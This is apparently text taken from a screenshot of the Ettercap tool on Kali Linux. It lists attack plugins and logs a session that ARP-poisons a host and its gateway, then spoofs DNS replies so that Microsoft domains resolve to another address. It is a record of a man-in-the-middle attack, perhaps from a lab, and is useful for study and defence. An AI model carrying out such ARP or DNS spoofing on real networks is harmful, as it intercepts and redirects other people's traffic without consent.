 Ettercap
kali@kali: ~
Screenshot
09:33 PM
Ettercap
0.8.3 (EB)
Host List
Plugins
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
finger 1.6 Fingerprint a remote host
finger_submit 1.0 Submit a fingerprint to ettercap's website
fraggle_attack 1.0 Run a fraggle attack against hosts of target one
gre_relay 1.1 Tunnel broker for redirected GRE tunnels
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
6 hosts added to the hosts list...
Host 192.168.1.73 added to TARGET1
Host 192.168.1.254 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.1.73 00:E0:4C:18:67:59
GROUP 2 : 192.168.1.254 E0:22:02:2C:F5:A5
Activating dns_spoof plugin...
dns_spoof: A [www.microsoft.com] spoofed to [104.93.253.49] TTL [3600 s]
dns_spoof: A [livetileedge.dsx.mp.microsoft.com] spoofed to [104.93.253.49] TTL [3600 s]